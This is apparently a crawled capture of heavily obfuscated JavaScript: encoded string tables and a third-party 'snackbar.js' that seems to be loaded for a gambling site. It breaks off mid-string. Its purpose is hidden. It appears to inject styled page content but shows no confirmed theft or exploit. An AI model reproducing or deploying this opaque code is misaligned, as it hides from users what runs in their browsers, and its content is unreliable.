,'W7KRWQlcSeKhsMq','WOrxWRO7smoPuLC','b8o7FwZdUun3WQS','W4iLWR0tWPVdPZW','i1JcThTPxqhdTW','hW/dQCk9imklumo9','uXVcQvhdSCoht8k8','BeTSEfa','Aw1Hz2vvCMW','WOJcJSkbsdiKWP3cUq','wfrgrKi','EvRdPrJcTSkjqSo1','dmkbqbxdJM7dOmoJ','W4nGrmouWRBcImkJW5q','v0WVbHqxCCkz','n8klW7nCFCopCLy','WP9XtmkbkCo7W7Wa','WRudBSo3iCk3k8km','W6PLdmkhAG','mcaXmdaLktS','obPSWQTnWPhdRLa','c3FdGMnW','f8oGBJFcKSo8DCk6','W60gW73cJZOL','Bg9ZztO6ywy','s0XSue8','DhjHBNnMB3i','cIaGicaGica','WO9+WRaUW41xBaC','W4XIWQLSW6CmrGC','W5C2v8kEkCo6W6yv','W4tdTCoVWOVdNSkJW718','Dhbdz2i','y2XVC2vcDxq','WQRcNCk3W4pcUG','oIbJzw50zxi','cSkjqGxcLN7cTCkT','WRWOyaKhoCoIfG','mv/cV8ovW5bQDeu','tCoVFeZdPLi3WR4','saVcSSkfWP86iru','icaGicaGiea','aCk7WOnRW6VdJq','W4tcICogc3HWW4BcRW','BMvYiJ4kica','DhK6ide7cIa','ue5JzK4','WQ4PBSo3iCk3k8km','o8ohBMTVDmoTWOa','sMfUz2fUihq','W4rdW4hdH2PsWOfY','z2H0oIbTAw4','xeZcU8k3lmoBd8k6','W4tdTCoVWOVdNSo+W5Dw','tSkmu8ocW6G','kK/cPahcVSkxgSoS','W5JdHgesmSk1WOFcUq','WOJdJmoogNzHWPlcNG','B3jKzxiTyM8','AgTrDwvZDe8','C3jJpsi','ic5OAY1XDwu','q8oFW4fWuYddV8o2','BtOGC2nHBgu','AmkuWO5YW7C','sdFdHWpdUSooew0','nJGXmJDlwgruAM8','W5GvWQhcOGXQWRZcJW','yXf5w38NtqK','WOrEWQX9xmkrh00','W4O0umkfzCoOW7Oe','CGqsWOePW6ldMsy','DhjHBNnPDgK','hSoyW5dcPKTfqu8','i1JcThTPu0NcVa','tmkDW5lcRqqfsX8','WRCIWQVdUfrsvb0','WQS7W7lcLXHsdZC','WO8HhCooW7xcHSkUW4G','ts3cMxRcRSodqsi','W6/dLuWBW6fpW7Ga','o8oeW4ucW7OlWPVcGq','CZOGy2vUDgu','zGRcTcbdu0NcVa','W5a0d8oodSkRWRnq','zw50kdeZnwq','gCo+WODcaCkEW6fY','saNcMWatrtSz','gCkouGNcKq','BHvgW5u5WQZcQZ0','p8o1W5KqpmknnXO','tCkjWOJdRKDxqrm','z1zMWOmMW7ZcJ08','yGVcSSkfWP86y1O','mJG0mZyYnwvPCKDoEG','tLhdPmoQFSokbmk6','W41uWO1yWOBcIGeM','sSkBW5tdSXSyauO','DhrLCI1ZCge','BMvKDhO','mL7dOSkiW5D/yfe','mmk0W6ZdHZhdOvjM','DKShWO4+W63cIwm','lSoptItdMW','W4WUxLCXk8kZbW','W7DzWPGxW4dcGmk0WRS','AwDODdOGmta','W7SHWQJdVLmvxxG','kI8kicaGica','yxrLkdq1zgu','o8oeW4vsW7WoWO/dKG','z1b9wN9VmWq','AgSTCxvLC3q','tCk7W4Kwg8kcWQ1Z','WPCUrSok','WP0cW4n9b8k7h00','icbTyxGTD2K','WOqYc8kbWRVcGmo4WOC','cSkQkcNcQHD6W7u','Dg87cIaGica','DMzdtLq','m0pcNNTPu0NcVa','igzVBNqTC2K','W5JcLmovmhzHW4/cTa','o8oeW4ucWR1kWOtdJq','ywrPDxm6idG','o8oeWOPsW7WjWOldJW','dKtcJvH1nSozuG','W4XwW4hdJxndWRHY','f1ZcNbjKcSoFuG','icaGicbJDxi','wSkYW5xdNmkfW6CnWPG','ChvWx2HRlNC','y2uTyMv0D2u','B8okpIq/iCk9WO0','FKFdS8ohW5P2ivm','W6K7W7hcHcy','WP85fKKQpSk0ta','W65OWReSlG','WR7dHKygW6fpW78k','y2fZztSkica','W6RdJeXvWRC2W70B','lxbVChvWlxq','W4FcGSkAfYuOWPxdSq','lYOGtw9IAwW','WPXQW7W/WOHfau8','icaGicaGpc8','tgfUzhnJyxa','Dg9UignSyxm','W4n8g11EACkNcW','yMeOmJu1lca','zNKTy29UDgu','icbVCgfJAxq','AgTrDwvZDfa','BNrLCJSkica','zsaUAgSTCxu','WOyZemozWQxcI8kYW5i','EuVdQbxcTCkoaCo7','WQnsWP/dLLm7W6JdNa','qCkjpCk4zq','fcNdQCkTlmklqmoZ','lw9WDg91Dca','icaGigjHy2S','uCkwWPiUfcBdOmk+','ica8Aw5WDxq','vY7dRGiS','m1boW5fZW7hcLL0','mJi5mdmWnLLqCwDHuG','qMvMB3jLt3a','igXPBMvHCI0','zsi+tuLtssa','r8oFW4zGasFdPmkU','igjVCMrLCI0','wHJcJGWtvtCz','lSkaWObfWRfkW4JdNq','a8oZWO1OW7ldM0ldOa','qmkgWPRdVGOBhr8','mtjWEdSkica','ica8l2rPDJ4','psjOAY1XDwu','W5JdHgfuFSoWW5/cTa','tSkBW4u','yLdcMmkfWP86iru','icaGicaGAgu','sLhcSmoby8okba','dd3dJNXUp8olWRi','y29UDgfPBNm','W5yIWQ0uW7q','zxi7cIaGica','E8ogWQJcLgK','W4uLWQmiWO3dVhpcTq','qmkDW47cULfxa1G','BM5iyxm','WOjtWQmhzG','tJxdHINcRSkCucm','eH97cWCuymkF','WRuJW6n4xSoWp8osW7lcKJpcGCom','mc4YCYbLyxm','Bw9Yzsb2Awu','WPvmWRLWu8oYsWe','icaGicaGia','WPL7u8kCymkRW6ex','Bg9JyxrPB24','ASodjq4/iCk9WO0','W6nbWOSfpG','W4LDWOjvWOBcIGqV','WQ4PBSkQc8kDk8km','WQOKWOSDWO4Xuhy','WQ5Qk8k5DCoYECkx','Bg9JywXtDg8','W508WRK8W4bDe0i','igXHz2KGAge','icaGy29SB3i','ASkWW4SmjCouwfy','WOxcU8k8W43cKCkSWPPm','W5OOu0GUl8kJeW','y3vYC29YoIa','eCkyWOj9qxVcPSkTW6HSW5ZdV8ob','pgXHyMvSigy','W5a2bLm7ymomvW','CgfKzgLUzZO','qH9GW4VdGKzLW5C','icaGica8zgK','CLfdu3i','WQDuW5TyWO7dLmkIWRS','AqjlWPW5','tSo+ydpcQLq7WRC','wmoibG7cJhxcOSo+','C2L6ztOGmti','DK1pAge','kbWOdJP0gvK','rXXVW4ZcNaGUW4u','s8ogfmkJW57dVKldNW','W4C4W6auWO3dPY/dLW','BIb7cIaGica','idaUmIK7cIa','vSojW4O5mIFdUSkV','rbhdJvuZASoDrG','zYaTifvstca','fmkmW6xdNbVdOvjM','sCkouSo5W4hdSvJdJG','BIi+cIaGica','ntuSidi1nsW','W481a1iUDSkPbW','yxnZpsjOAY0','vSorWQS','zMXLEdSkica','vtZcIghdOmooa3u','icaGicb2Axm','WOzGWRb2W6lcRMJcNW','zMvHmdaGmcu','W7ddHbniW7KlW6yk','WO4VW7m/WOybf1i','icaGicaGywW','ELDnW5zXWQ/cJxq','sCkicSk0Cq','Aw5Zzxj0qwq','oWDYW7qRWOZdRLa','CLafWOeOWQddKwu','W5G7W6PDW40mrGC','icaGicaGica','W5GAW5NdO0i5W7RdGa','dYJcHdldKmooew0','W6r+WRy9amkUmSkb','WQPHWRu4gmkWjmoO','tCkiuCk9WPRcSWBcIW','kbWOdJP6uu8','WOmgW4hdSgDzWP9+','icaGzMXLEc0','CMfKAxvZoIa','aSoeW5SPfs3dUSoG','WPekW5/dQHzQWQ7cMq','zw50','CSoIbKZdGY3cR8kT','cSkQkcNcQHD6W7S','WQy4WPekW54/qNa','W4uzW6KTrSo/wWq','W5JdHgfuFSkTW7xcNG','icaGicbPzd0','n0/dRapdQSoTt8k8','lf7dUGxcLCkiaCoO','WOxcN8khqdn7W4/cPq','igzSzxGTC2G','qCkCW4xcReSffeW','y29SB3i6icm','WPX+WRj/W5WCvLe','B07cRmoPzCokqmo7','W6r4WQ4XtCoWj8k4','ihnVBgLKihi','p8oXW5TcyCoamam','hehcMIjh','rSkQCWpcQHD6W7S','tSodW4eOs3ldTCk9','BMvYihSkica','aCovWPtcHmkiWQ9iW5e','dqvHqu1BCSkf','D8kJWPexCmkEjXm','ihbHzgrPBMC','icaGigDHCdO','rCokpIq/iCk9WO0','nhb4oWOGica','mYK7cIaGica','q8kLigpcImo8A8ov','Cg9WDxaTAw0','vdFcIMZcQmoosKC','yHZdSb4/fGFdQa','WP0yW4WbWPZcIKDQ','zMzKnZaWoWO','kSoDrmoBeXxcVSkg','Awr0AdOGmJy','D0GHWRfnW4pcOqq','icaGicaGy28','Du5yq00','u8o+W44KW7NdGvtcVq','lcaWlcaWlJe','icaGzgLZCgW','ig9IAMvJDc0','icaGihbHzgq','EcaYmhb4oWO','zgrPBMC6ide','W57dTCo+WP/cJSkMW4X8','DgLMEs1JB24','WOWYcCooW7xcL8kHW4y','W4T3bei3pmkUaW','d8oiWOddVKTxur8','W5NdQmoiW5mAWOpdG8ky','WP5MxSkBD8oIW6Cz','zhrOoIaXnNa','icaGicaGih0','W44vh2GD','C3qTCg9WDxa','BMC6idHWEdS','rKFcVCoLnSkluCoN','lxbVChvWlxm','mtbWEcaYmha','nsK7cIaGica','yxrPDMu7cIa','W7HYWQJcRfLasIW','W5yVWQqsWPZdQZRcHa','Bwf4lwHLAwC','e8kSW4tdImojW7zsW5e','umovyfZdTJBdNxS','dSoSBHxdGCk5yCkS','o8okWO1jWRaBWP7dNG','oSkpBxaYCCoYW50','xsJdGGiiESkgW7C','vCoqWQNdNbVdOvjM','icb9cGOGica','rSkhlXRcIsJdOdy','amoWCJddH8kUlmo/','wSkxWRHTuwJcTmo7','idHWEcaXmNa','WOz7tmkqpSkXW7iw','icaGAgvPz2G','iSoCw8oor17dRmkd','nJyOdJP0gqq','BNrLCIbYzxm','dLFdOKneegv6','d0RcRCkWlSodc8kc','s8kbW47cUvfxsu8','yGVcSSkfWP94yfy','jZSkicaGica','cHhcJH1Ukmoeua','DgXLpsjuDxq','cSkYEhhcQGzOWQS','WQ5/j8kKAmo1ySoa','iCoeW5nsW6vkW5RcIq','W5VdRmomWOLnW5JcLCor','y2XPy2S','oCk7W5KFomkbjHm','wKpcPaWtvtCz','W7TsWO7dHam5W77cVW','WOJdIsiBmmkKWP7dVq','uthcKL/cS8klrJ4','zsbTB2jPBgu','yNrUihSkica','uHhdNKrGBSomda','lw9WDg91Dci','WOzGW61CW4JdOYNdHW','EtOGmtSkica','i1JcThTPu0NdRa','oGbjW4v/W7VdJ3O','EcaXmNb4oWO','tqrIW5RdJ04gWO0','DxqGBgfIzwW','efaiWOe7WRlcGt0','u8o+W45SW7JdGudcPq','icaGz2fWoIa','WQDuW5TyWO7cKSk6WRW','b8kWW4W6','AqqfW5f0W6ldLg0','oIaXChG7cIa','CYbLyxnLlca','WQnsWP/dLLnHW6xcLq','yMvMB3jLlaO','yw5ZBgf0zvK','AKLoCLu','a8kMW4C/WPFcIaFdRq','p8oXW5qinmkBpHm','BMC6ide2ChG','oIa4ChG7cIa','W6qTtHGnpCkQwW','xdVdNvuHF8knhG','ASkHW5LCFCopmXO','W6vUpmk4Dmo5B8kw','W4HIWQLSW6CmrGC','oLaiWOe7WRldI2G','BuldVdq/fHVcVa','W5hdPmktW5TjW5RcMSku','sSkjW5pcU1b9ur8','CMKGAw5P','WO0/WRi7WOjFaWu','W6zIy8kMDmoYEmoy','yxv0BZSkica','ysGYntuSidi','icaGicbWywq','imoUW4ucWR1kW4VcMW','W4nGrmouW7xdHmoIWOC','qu9vuuO','aCktrmoHW4hdSXBdJG','Cc1PBwfNzsi','WOTEW7n9h8oRr1y','WQW4WPnfWPmWgWK','WR7cGaLiWRvcWQHp','WOjOvSobW6ddImoIWPu','ChvWlwnVBNq','h1BcMfv6vCknhG','hhJdNcNdUSoodsK','icbWywrKAw4','AmkcgSkFrKNcPSoD','oIaWidi1ChG','AbfmW4HUW6hcMZ0','w8kbW4BcP0yuhLe','De91Da','mtK0ndeWogrtswvntq','vWbIW57cLG8SW4S','WQaNWOTvWPOrvxC','y2LUzZOGmc4','CMXHEsb7cIa','WP96uWD+E8kNgW','WRtcQSkjW5SiWPBdLSku','W5/dPmoAWPDjW4lcK8oT','sWb7W4/dGLP6W4G','WRuKW69KtCoYomk+','Bg9Zzsb7cIa','Dd0ItwLZAsa','uK9Ku2O','WPr2WR0eW5pcHgJcNW','z3OIWOe7WRlcGt0','oIaWidrWEca','WQy4wGq','zgLUzZOGoha','WO0XW7POtCoGkCkR','WOFcUSkJW4tcJmoKW5Dv','dmkvumkOWOZdRGNcVW','WOJdKmobxJ83W5hcNG','WQ5OlCk0zmo5F8kb','W5JdHgfukCk5WPVdOa','bSoIlgpcI8k6Cmk7','icaGDgv4Dc0','WOxcPCk/W47cKmk6WRqE','fCkPW5hdLSoeW64rW5m','mJe1lcaWlca','W7hdKfWyW5edW7Wo','ihrYyw5ZAxq','WQ4PBSo3iCk3k8or','d8oiWOddVKTxuuG','ECkAzJ8viCk9WO0','WQ5BCSk2A8oLW6Cv','gCkZW5xdL8oBW4mbWOi','WOn6xmkzCCoVW7yd','eGPQvbivC8kp','hGTNuK1BCCkF','W6WcW4RcHKLHWORdGW','W4O0h8ovBSo+W6ae','ChGGCMDIysG','WOzYW7HjW4tcRNJcKq','WOe5tSkayCo4W6DD','jmo1WRSffmkl','omoGWP4zfSkkkW','WQ5Mo8kJiCoXzmoE','icaGlMHRlxe','n8klW5LCFCopCLy','B3jKzxi6ide','WP7cQSkjW5SiWPBdLSku','B3v0igXHyMu','zuj0BIiGDgK','W719pmk+B8oWySok','W7hdKK0nW6DyWQGb','bNJdJcNdRSkEsw0','ideYChG7cIa','D0GHWRfnW4pdTue','v0WVbLDBEmkp','yw1WAwXRyw4','vcZdHINdQmowqtu','WR0ZWPPcW5m8t3S','ywrK','Aw9UoIbVCge','WOa0sCksWRZcKmo4WOC','kCoTWPypomovAbC','s8oQWPJcHmkyWQniW4e','zw50zxi7cIa','oMjLzM9Yzsa','W69JWR8U','ihrVzgf5','WRKMWQ/dSKOxsNK','Ahq6idi4ChG','fCopye3dPMBcHwa','CMvTB3zL','DwvZDfbVChu','W4O0h8ovjmkRWRnq','dmoCfmk1W4hdPaJcIW','mxb4oWOGica','pmkcCxnBzmoXW4W','icb0CMfUC2y','d8oiWOddVG8EaK8','A2v5zg93BG','WOTNwG','jSknDNaLiCkQWP0','mg3cLMDep8olWRi','wKxcPcytvtCz','WP7cQSkjW5SiWPBcI8k+','mc4ZktSkica','d8khlXVcOZtcHtS','W44VfLqQDSk2ga','WQCYWP5u','vgPTD3e','W5ClW4xdRxzcWPW6','wSo/WPtcHmkiW7vfWPG','eCoKzYBdO8k5BW','zhvLihrVihm','C2T5DMm','oIb2AxnPyMW','gM3cLJPUfColWRi','gW12hfCzFmkf','nKNcTfpcUCkmpSoP','W6K/wHeDyCk2gW','hWvRqHivk8oG','qhDzw38Ntxq','WRpdKvWnW6ywWQuF','c8khW7JdKYddSuOIe8k4W7ZdKmk7','cSkQkg/dPLiIW7y','WOTdWQWruW','zgL2pGOkica','W6GeWO4iWPtdLmkaWQe','W4FcNSotgd4QWR7dOq','i1BdVdbKaHZdUq','ssldMI4ap8kzW7u','gSoxWQJdMJpcQrKx','idHWEdSkica','o8oeW4ucWR1kW4VcMW','lcaWlJePoWO','zmkigSozhthcQ8kp','q8kqw8oNWPtcPKhdNW','W6bjW6NcVrHsdZC','WP3cLMWho8k8WPRdTW','ignVBg9YoIa','dWpdQCkTy8ojcSk2','vmoeWQNcQ2u','WQ02WPXBWPKSt3y','yGVcSSkfWPfYAHG','C3nLDhmVCg8','wCkMWPjTuwJcTmo7','dSkozslcTW','W7mZafm7nCkJbq','wmoibKZdGY3cS8kI','ignHBgmOmta','sCkYW4yBg8kcWQH6','mtuSidaSida','y2XUrue','AhjLzG','zxG7cIaGica','xHhdNvuHoCobwW','W6yqWPinW53dJSo1W6O','mhb4ide2ChG','W6HFW47cGXyYWRhcMa','rSksW4NcSaXnuv0','WRi1W6NdVLqtxgq','iIbPzd0IAgS','ztO6yMvMB3i','Dc1WB3b1Cc0','W5JdHgfui8oAW7xcTa','zxL3B3jKCW','CfvfWP80WQpdH20','oIaWoWOGica','mXKkW4XXWRNdNsW','W4nGrmouW7xcJSk3W5q','AxfQzNu','oIb3CMfWoWO','W7TJW6NcVrHsd1C','WQWYWPfeWPSSgWK','vKzNuNO','W40/hKGOpG','e0ldH0jutZDB','Cc1JBg9Zzsi','Bgv4oWOGica','C3bSAxq','lf/dT8oxWOqqiru','bG1+sta','u8o+W44KWR3cHW3dRq','dWpdQCkTlmklqmoZ','bfaUWP/dJXvMW5G','icaGicaGFqO','W5HEWOxcSavXWPBcJW','ihDPzhrOoIa','iMHRlxf1zxm','icaGicaGzgK','tSoUBwFcSt16W7S','W7zKWR87gCoTECoK','Adm+cIaGica','bNJdJdldKmooew0','tLu2h0XXmmok','Chr1vg8','amkEW7ZdNbVdOvjM','rCojW4yebs3dUq','zhrOoIaXmda','uejNqM0','pc9SywjLBd4','F1zn','idi1nsWGmc4','hdNcKM3dUSknxJG','B290zxiGEWO','nYK7cIaGica','hf7cMqW','nCklAM1WB8oUWO0','WOW1emouWRNcHCkGW4i','W4NdLJemzCoAW5/cTa','feldI2bh','vhJdKsNdQCoCqtu','fNFdTINdUSooew0','icaGicbKAxm','FqOkicaGica','xItdMcbEp8otW6i','WPdcJXabo8kJWOVdLW','DxaTzM9VDgu','WQ5/W40fW4TYade','m3mGzwfZztS','icaGicaGlMG','BNq6ignLBNq','vdNdTd4TEW','W61wWQvNW58','hhJdNcNdUSoohYu','icOVcIaGica','W4CZWQG','DmkuWPbsWQDkWQtdJq','xYRcMwJcRSklDce','WRLsW5NcMHy5W77cVW','svLjy1C','sSojW5eMeYFdRmo5','BNrHAw5LCIi','icaGicaGyM8','Aw9UoIbHyNm','lcaJzMzKnZa','WOy7W4DCW4JcRMJcNW','WQGYWOT1WPi7twy','zsWkicaGica','WOnwWQCPcSoOvHC','lMHRlxf1zxm','ySkfBNbWDmoPWO0','lsaXnNb4ktS','ySkfBNbWDmoPWOm','gIddLZ9jD8koW7S','gCk4W44ArmogW7uC','WPGVnCovjmkRWRnq','nwrLzYWGiZi','xmkSWOCzk8kcW642','W44ZdCkoWRddNSoIWPy','DMLZAwjPBgK','WQDuW5TyWO7dLmo1W7i','yYGXmdb2DYa','uMvWz0G','Emone8oXaXVcQ8kp','zw50oIbZCge','W59VcmkvWRFcGCkUWPK','rKZcP8k3lmozbCk/','u17cJqfUkSozea','ag3cGxDujmoHWRi','ywXJkdeWmhy','BNrLBNq6ihm','xHhdNvuHF8knea','zL83WQLyW5dcTXnAW7hcTamiW40','W4VcGmkpssunWOBdPW','zxjYB3i','W7JdHK1FWQvsWRnL','BJOGmdSkica','C3bSyxK6igy','dmoCfmk1WO7cPKldJG','WRO1qrHeACk2gq','aCoiaCoXW4VdOuVdLq','CbJcJGWtvtCz','dLhdIfuEfNHx','sZJdKZqqmSkBW70','WP0CW43dRKm9WQBcJW','WO5jW4xdTMLcWPG3','g8kMWPRdHColW7SbWOC','mXKkW4XXWRNdNsi','CmkylZVcSW','cSoOz3VdRLiOW7y','WOJdJmoauJ1SWP7dOq','rxnJyxbL','wHJcJGXBeh5E','idaSidaUmYK','dmoebmoLW5BcPHdcIq','y2L0EsaWlJm','ih0kicaGica','BgvMDdOGmdS','o8kwWOPwW7WEWO7cKW','kdeZnwrLzYW','u8o+W44KWR3cIaFdRq','gCoPWPylhmkimX8','WOnvW5BdO2PsW4qM','CMrLCI1Yywq','W7TJW6NcVrHsdZC','mZyOdJP0gqq','Dxn0Awz5lwm','xHhdNvuHF8knhG','umoreXRcIYhcR8oU','zxG6ide7cIa','ueTsuLy','fmoSDcVdJmkUD8kO','EbfHq3SZxay','cSkQkcNcQHD6WR8','C3r5Bgu','f8k/ihlcNSkSBSoK','Aw4Ootv2DYW','tgLZDgvUzxi','s05Zs0G','kbWOdJP0gqq','icbKAxnWBge','WO5QqWj3ymomvW','cr9+W4VcGeb4WO0','WQ3dKWKnW7qrW61d','tmkeW4hcRrG7geW','gvtcItbToSoawW','W5JdHdX+vmoWW5/cTa','wmkvlgBdGY3cR8kT','EcKGEWOGica','wmk9W44wwmkcW744','fCkXWO7cHmojW6meW5e','pYhcMmkfWP86iru','gCkUW4ygrColWQbX','oIaXmhb4ide','W596W60kWOhdVshdNq','B25LoWOGica','d8oiWOddVKTxb1y','y2XVC2uTyNq','B250ywLUzxi','igjHy2TNCM8','W5GtWQhcIaXQWRZcJW','W6L8g10CkmoKqa','qCkDta','q8kjwSoXWPtcPHdcIq','W4aSWQGeW5pcHgJcNW','W4r8vmoyDCo+W7yd','icaGicaGDMK','dSkFxmoWW43dRqdcGq','D1flzha','DMLZAwjSzq','B8ktwmo6W4W','EWOGicaGica','W5HoWOVcOGXQWRZcJW','Awz5lwnVBNq','otK5otSkica','icaGicaGCge','WROWWQW','W5y4W60oWO/dRcNcLW','icb0CMfUC2K','k8kuWP0cW68nWONdMG','icaGicaGigm','s8kSWQLmW4O','WRO5tZqklmoQ','CSoibKZdGY3cR8kT','AdOGmtaWjtS','WP3cKduDmmk3WOZcTa','xmorv8o5W4hdTqFdLa','mNb4oWOGica','zw1LBNqGBM8','FHXRqNSNsHK','etdcMwJcVSklq28','uvzwBfO','icaGicbMBgu','W5JdHgedn8k0WOVdVa','DtFdKbCW','wSkFnr3dVgBdQY8','jqrGW6HnWPJcIWq','xHhdNvuHCCofvq','DgvTCZOGy2u','BgfIzwWGEWO','q8kLigpdISk9DCk0','D2LKDgG6ig0','DxaTB3zLCMW','BfL6fdPMaI4','CI1YywrPDxm','pSoUWOWiFCkgpay','WOPqWQCPqSoPbgC','mJu1lcaYntu','B3b1Cc1VDMu','icaGicaUAgS','W4tdTCoVWOVdNSo+W5Cb','i2zMzdCWmdS','W5FdP8oiWPXnW6pcHmoy','h8kTWPtdN8kIWQ9iW5e','gNhcMsmnACovWPG','WPdcUSkdW4tcICk7WOu1','aSo8oMpdJSkWC8kN','wLjOvLa','kSonsmoBdvpdOmkc','zgrLBJSkica','cSoQBNNcImkUC8kZ','C2XHDgvzkc0','WP7dSCkJW5SiWPBdLSku','ih0kcIaGica','W6yrW4VcNXWVW7/cLq','C2HVD0rLBge','oIaXmNb4oWO','cGOGicaGica','B250zw50oIa','scNdKZvjBCkkW7y','CMfNzuTLEq','ltq1zgvNktS','W5RcUmonW48CWPBdHSkr','W7/dLeaEW7bzWOjp','oLaiWOe7WRlcGt0','W5JdHgfuFSoWW5/dOG','zLD1Dg8','mhzOic0Gmty','qmkHW5LCFCopCLy','Ahq6iduWmha','wmoibKZdG3dcHCkh','WOzGW61CW4JcRIRdKa','WOmgWPxcOIyxW4W3','ihr5Cgu9iMm','rCkWW5FcUqO','DdOGBM9UztS','CMDIysGWlca','DwvZDe9WDg8','u8kQWPD0W7JcLqxcRG','Aw1NcIaGica','gbX7Aqiprmkp','AwjPBgL0EtO','Awr0AdOGyxu','zs1IDg4GEWO','W6L8g11Ei8oYwa','W7mRW7P5xCoWlmkW','ideWmcu7cIa','mcu7cIaGica','C2HVD09Urxy','mweYzsaXmda','AGvyWOX4W77dJM4','DbhdNvuHF8knhG','rCociWhcQtxdGhO','sCoHmWpcQHD6W7S','F0OiWPaRW6ldMsy','Cfjjzum','WQ8XWQJdS0SBw34','BM9UztSkica','x1BcUCkGy8oBfmk8','k8oiW4usWRfkW5VcLq','AvjtDLe','bmoIyYtdU0i/WQG','vdpdKxJcR8klqJK','qHXRW4FdGLfLW58','zxn0rg9UDfm','BMq6igXPBMu','EMu6ideYChG','tuPoz3m','W6LGrmouW7xdHmoIWOC','aSkmWPjTuwJcTmo7','B3jToIbZy2e','ExftrMO','f8kOCcZdMmkPzSoY','yM5SB0G','W7D+WQO9hCoTASoK','uNxcLgZcS8kjwtK','AgXAyNe','W73dJ0CCW7qlW6zu','lcaWidaGnda','fZ3dMtCrB8ogW7e','W5fJW6NcVrHsdZC','Awr0AdOGmtq','B3b1CdOGvxm','uYRcMgZcQmouexW','o8oeWODdW74bWOZdIq','B05PsNmXv1a','eL7cMG','oIa0odbWEcK','WP96uWD+E8oMvW','AwDUlwL0zw0','ica8AdmGy2W','Ahr0Chm6lY8','CMrLCI1IB3G','u0dcIbbYk8katG','Es5Hy3rPDMu','cvddNevDhI0z','icaGicbQDxm','W5uWhmopW5/dHmoIWOC','WOGrW5CRWPZcIKDQ','ztOGmtrWEdS','CgfJzs1Izxq','B3b1Cc1MB28','W5HoWOVcOGWOW73dJa','B3zLCMXHEsi','D2vLBJSkica','B3LdDKO','aHWOdJP0gqq','nGBdOSokW49VCrG','kmkpAKfZzmoWW4G','EmoXWOfhv8opCLy','xCkjuCoMW5RcQXlcGq','FuWVbLDBmmok','kdi1nsWGmJe','W7vWWR4HgmkZm8kR'];_0x15a7=function(){return _0xf3cbe1;};return _0x15a7();}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://toast.palingmudahcuan.com/snackbar.js?web=hoki69&v=2
body_size: 83758
content:
function _0x9b5423(_0x555044,_0xb653fa,_0x35d12f,_0x515b97){var _0x18554c={_0x367a49:0x347};return _0x2290(_0x35d12f- -_0x18554c._0x367a49,_0xb653fa);}function _0x6be00f(_0x2f01e4,_0x11d443,_0x59646f,_0xcf07eb){return _0x2290(_0xcf07eb- -0x2e6,_0x2f01e4);}function _0x2b5de6(_0x2740ea,_0x12cabe,_0x5d6e38,_0x5277cf){var _0x458c09={_0x2c6be2:0x78};return _0x3fc1(_0x2740ea-_0x458c09._0x2c6be2,_0x5277cf);}function _0x284189(_0x365468,_0x467dd1,_0x3afaf2,_0x5ce8b6){var _0x5bd45b={_0x471c55:0x3b0};return _0x3fc1(_0x3afaf2-_0x5bd45b._0x471c55,_0x467dd1);}function _0x2d77(){var _0xa89a99=['whHgy3q','W7vYW4xcSCkSW54vWQK','W4C2B8k8W7Os','fwZdUN1ZWOJdV8k7','BwLU','qxjPEMfSmty','W6zsxXFcJX/dSG','zxDVCMTZicG','WQhdU8o3vXRcGK7dUG','t8kUtmkQWORcQ3P2','CshcHq','j8klWQlcUmosh8oYW7K','rgLUAsbOyxi','BgS2os1ZBMe','C2v0sxrLBq','rGJcNCoUWRlcGG','WP7dVMrvBmoStqe','WRb0WO7cStWzwSkn','turZBKO','q29JywnVBge','W4tdQHJcKqhdLWldIW','B3j0Dw5LicG','WP/dTKZcLa7dKatdIW','hXhcLmo6tmoIW5eU','qCkMqCkQWQ8','DxrTx21LzgK','WRODW5K3jSkI','WQ00W5lcQmk2WOfM','Aw5Nkq','WOf/fbi0','B3vuveS','AxyGAwq9iMW','Bgf5kq','pc9ZCgfUpGO','BJ4kicaGica','z2fTAw5Nkq','W78Ezq99WOT2','B3HJtgy','W5BdHL3cNSoJpLhcQq','W64FaLrXrsRdGq','B3i6icnMzJy','u8o0WO8+nSkiW49Q','W6BdGudcI8kH','rf4ywCoOpuNdNa','Aw1Wyw4GCgu','rg9SBhn0zwe','AwXK','tMPwrwG','u29YB25N','W63cKHVcRSkt','twLJCM9Nyw0','AsaOu3bHzgu','W4SEzW82W5eHDq','yLLluKK','q2fPC2HLBIC','vxnLCIbOyxm','yxnZpsjSAZy','AsbIyw55ywS','b8ojumooWOdcOZ9o','txfdr2G','CLnxshC','WQz3sKtdKmo9W5r+','pGOGicaGica','A2fhA3C','WOFdGmoGWOfwWPhcMdS','p1XujSoLySkixa','vgDvt1u','WRzzlHWb','DezLreS','d8ohpSkBua','rKXTv0S','WPCgo0ldRJdcPbO','ChjVz3jLC3m','CYbVzIbbENq','uCkNtCkSWO/dRG','qNvMzMfSBYa','qvffBxO','bvXZWP7cKCobW60','hYBcJ8oHWPJdVmoIWR4','tMf5A2fHyq','WQhdV3DSvmk4e8oP','yNv0Dg9Uigm','WQ4scGKVgJBdMG','BmonWRCBmq','idrWEcaXmNa','u2HYAw5Ria','swrjvgO','oSkeWQJcUSoggmo+W7y','WO4HW7ldUry','WO1TkajzWQhdP8kb','tgvJzw5N','CIbPBMzPBMK','WQFcJCk/ibC','mIbJBgfZCZ0','WPzPWPZdGCo+','ALPNq04','v8o0WOu4pCkDWO5x','yM9KEq','zfrHC1G','ospdReaZ','W6fFtaH7rM9o','dbbwjCo+BSkjdG','u2LHBMCGCgu','ihLHBMCGBwu','DwLiv3q','amopvSowW4tdVa','WOyKWOpcUcbAwSkn','k0NdNSkJW7pdMMeD','rNj1AxqGkeG','Dg9TBxnI','p2ldRwSjpZHR','ohb4o2jVEc0','gHL/','tsLfAL80','kfbhifnVzNq','FttcLmkTWRJdSW','A3rPifrYyw4','F0ubCCoUASkuaG','W7pcVSk6geZdHYVcRa','WRvIWRFdGCoc','icaGicaGica','AsbQywnRCg8','CSoKWQ4ngq','W6busb4','o8oyrW','W4pcOSoKW4hdV1pcR8oY','jJ0YhW','AdOXodbWEdS','oHn/WQuhW7yzCW','W4jefGuYccSl','E8oNv8otFmoJlSk2','BddcNCoSWQy','WRVdRSkVWRNcNa','WR00W4ldUmkkWOX+W7a','WP/cHCkSWO5xWPNcKte','BvzHBhvLCW','scNcMCkJWR3cOmocWOS','AwXSiJ48l2q','WQ06W7xcLSky','Dxr0B24Gy2W','zIbnywnHDsa','WR7dU8k3tX7cHNVdVa','DMLrBKi','CxvLCNLtzwW','eaK4xG','WQldHKblEq','W6yroeLU','W48tWOCeWQtcHGi','rKjvChi','s8kJumkIWOtcUHGP','tg1pBfa','BMvY','BGFcIG','asuVbmkcW5BcSIm','nrffWQSJ','cstdQx0WW4tcVSoO','W5W8uYbL','kdmWcCkoW4VcQxG','W5CDWOaEW6JcIahd